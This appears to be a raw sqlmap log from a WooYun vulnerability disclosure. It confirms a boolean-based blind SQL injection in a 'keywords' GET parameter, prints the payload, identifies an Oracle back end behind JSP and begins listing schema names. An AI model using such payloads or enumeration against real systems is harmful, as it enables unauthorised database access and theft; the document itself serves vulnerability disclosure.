 e
GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 83 HTTP(s) requests:
---
Parameter: keywords (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keywords=%' AND 7132=7132 AND '%'='
---
[20:48:33] [INFO] testing MySQL
[20:48:33] [WARNING] the back-end DBMS is not MySQL
[20:48:33] [INFO] testing Oracle
[20:48:33] [INFO] confirming Oracle
[20:48:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:48:34] [WARNING] schema names are going to be used on Oracle for enumeration as the counterp
art to database names on other DBMSes
[20:48:34] [INFO] fetching database (schema) names
[20:48:34] [INFO] fetching number of databases
[20:48:34] [WARNING] running in a single-thread mode. Please consider usage of option '--threads
' for faster data retrieval
[20:48:34] [INFO] retrieved: 24
[20:48:43] [INFO] retrieved: APEX_030200
[20:50:09] [INFO] retrieved: APP
www.wooyun.org